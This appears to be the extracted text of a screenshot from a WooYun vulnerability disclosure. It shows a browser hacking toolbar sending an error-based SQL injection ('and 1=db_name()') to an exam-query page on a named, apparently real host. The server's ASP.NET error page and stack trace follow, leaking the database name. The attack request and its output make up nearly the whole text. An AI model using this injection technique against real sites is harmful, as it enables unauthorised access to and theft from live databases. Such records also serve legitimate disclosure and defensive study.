 INT SQL XSS Encryption Encoding Other
Load URL
http://px2.timber2005.com/WebPage/Personcenterd/Classroom/User_Exam_Query.aspx?yc=y&cid=25 and 1=db_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, Strin
WebPage_Personcenterd_User_Exam_Query.GetDataTable() +436
WebPage_Personcenterd_User_Exam_Query.Page_Load(Object sender, EventArgs e) +92
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org